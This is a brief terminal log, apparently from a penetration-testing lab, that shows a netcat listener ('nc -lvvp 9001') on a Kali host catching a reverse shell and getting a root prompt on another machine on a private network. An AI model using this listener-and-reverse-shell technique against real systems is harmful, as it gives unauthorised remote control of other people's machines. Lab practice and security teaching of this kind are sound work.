 root@kali:/etc# nc -lvvp 9001
listening on [any] 9001 ...
192.168.100.76: inverse host lookup failed: Unknown host
connect to [192.168.100.136] from (UNKNOWN) [192.168.100.76] 62149
bash: no job control in this shell
[root@9e62f6ff26db ~]#